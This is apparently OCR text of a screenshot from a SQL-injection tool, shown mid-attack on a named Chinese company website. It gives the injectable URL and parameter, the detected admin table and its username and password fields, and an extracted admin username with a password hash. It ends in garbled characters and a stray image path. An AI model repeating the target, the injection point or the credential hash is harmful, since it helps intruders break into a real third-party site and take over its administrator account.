 注入连接 http://www.aisat.com.cn/cnProductShow.asp?id=23 检测
检测表段 检测字段 检测内容 (2/2)
admin
news
username
password
id
位数 内容
第1位 检测内容....
第2位 检测内容....
复制窗口
[username] : admin
[password] : 469e80d32c0559f8
关闭
MSSQL专用表段检测
检测下一个 1 / 错误时停止
连接类型 数字 数据库 Access或其他数据库
当前库 跨库 多行执行 当前权限 当前用户
???????